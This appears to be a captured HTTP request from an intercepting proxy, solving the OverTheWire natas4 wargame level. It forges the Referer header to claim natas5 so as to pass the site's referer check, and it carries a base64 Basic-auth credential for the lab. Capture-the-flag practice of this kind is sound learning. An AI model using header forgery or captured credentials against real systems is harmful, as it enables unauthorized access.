 Pretty Raw Hex
1 GET /index.php HTTP/1.1
2 Host: natas4.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic bmF0YXM0OnRLT2NKSWJ6TTRsVHM4aGJDbXpuNVpyNDQzNGZHWlFt
8 Connection: close
9 Referer: http://natas5.natas.labs.overthewire.org/
10 Cookie: __utma=176859643.1159861913.1693365933.1693365933.1693365933.1; __utmz=
176859643.1693365933.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
11 Upgrade-Insecure-Requests: 1
12
13